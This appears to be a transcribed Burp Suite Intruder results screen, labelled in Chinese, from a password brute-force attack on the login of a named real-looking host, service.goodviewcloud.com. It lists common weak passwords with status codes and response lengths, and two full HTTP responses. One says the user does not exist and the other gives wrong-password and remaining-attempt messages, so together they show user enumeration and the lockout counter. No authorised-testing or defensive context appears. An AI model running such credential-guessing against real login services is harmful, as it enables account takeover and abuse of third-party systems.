 3. Intruder attack of https://service.goodviewcloud.com
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
1328 admin 403 371 561
0 403 515 527
1 123456 403 307 527
3 123456789 403 513 527
30 11111111 403 376 527
57 1111 403 323 527
87 111222 527
455 aaaa 527
530 8888 527
538 asdf 527
1113 zz123456 527
1193 2222 527
1351 binbin 527
1548 master 527
1553 admin123 527
2215 zhangli 527
2492 zxcvbnm,./ 494
2 111111 481
4 123123 481
5 aqwe518951 481
6 000000 481
7 5201314 481
8 123321 481
9 qweqwe 481
10 zxcvbnm 481
11 123456abc 481
12 12345678 481
13 1234 481
14 ww789456 481
15 zxczxc 481
16 7758521 481
Result 2 | Intruder攻击
Payload: 111111
Status code: 512
Length: 481
Timer: 508
请求 响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 512 Server Error (512)
2 Date: Fri, 08 Aug 2025 02:36:44 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Server: nginx
6 Cache-Control: no-store
7 X-XSS-Protection: 1; mode=block
8 Pragma: no-cache
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Strict-Transport-Security: max-age=31536000; inclu
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 84
14
15 {
"code":1,
"msg":"用户不存在",
"data":"user_not_found",
"error":"用户不存在"
}
Result 1 | Intruder攻击
Payload: 123456
Status code: 403
Length: 527
Timer: 307
上一个
继续
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 403 Forbidden
2 Date: Fri, 08 Aug 2025 02:36:43 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Server: nginx
6 Cache-Control: no-store
7 X-XSS-Protection: 1; mode=block
8 Pragma: no-cache
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 138
14
15 {
"code":1,
"msg":"账号密码错误，还可以输入4次",
"data":"sign_in_restricted",
"error":"账号密码错误，还可以输入4次"
}